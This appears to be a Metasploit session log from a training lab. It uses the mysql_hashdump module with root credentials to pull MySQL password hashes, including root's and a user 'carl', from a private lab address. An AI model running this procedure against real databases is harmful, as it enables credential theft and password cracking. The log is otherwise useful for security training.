 msf6 > search mysql_hashdump
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
1 auxiliary/scanner/mysql/mysql_hashdump normal No MYSQL Password Hashdump
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/mysql/mysql_hashdump
msf6 > use 1
msf6 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
ath>'
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.230.124
RHOSTS => 10.10.230.124
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.230.124:3306 - Saving HashString as Loot: root:
[+] 10.10.230.124:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.230.124:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.230.124:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.230.124:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.230.124:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.230.124:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed